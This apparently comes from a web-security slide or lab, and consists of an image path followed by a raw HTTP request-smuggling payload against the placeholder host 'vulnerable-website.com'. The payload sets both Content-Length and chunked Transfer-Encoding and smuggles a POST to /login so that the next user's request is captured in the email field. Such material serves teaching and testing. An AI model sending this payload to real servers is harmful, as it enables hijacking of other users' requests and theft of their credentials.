 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked

0

POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100

email=POST /login HTTP/1.1
Host: vulnerable-website.com